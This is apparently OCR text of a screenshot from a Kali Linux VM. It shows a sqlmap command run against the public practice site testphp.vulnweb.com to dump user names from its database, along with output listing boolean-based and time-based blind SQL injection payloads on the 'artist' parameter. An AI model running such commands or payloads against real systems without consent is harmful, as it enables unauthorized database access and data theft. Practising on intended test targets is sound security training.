 Kali-Linux-2021.4a-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 1:21
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sqlmap -u http://testphp.vulnweb.com/artists.php?artist=1 -D acuart -T users -C name --du
mp
{1.5.11#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is ill
egal. It is the end user's responsibility to obey all applicable local, state and federal laws.
Developers assume no liability and are not responsible for any misuse or damage caused by this
program
[*] starting @ 01:20:14 /2024-03-19/
[01:20:14] [INFO] resuming back-end DBMS 'mysql'
[01:20:14] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: artist=1 AND 8915=8915
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: artist=1 AND (SELECT 5331 FROM (SELECT(SLEEP(5)))Mhta)